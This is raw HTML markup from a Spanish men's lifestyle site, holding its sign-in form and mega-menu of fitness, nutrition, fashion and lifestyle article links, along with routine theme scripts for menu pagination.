                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
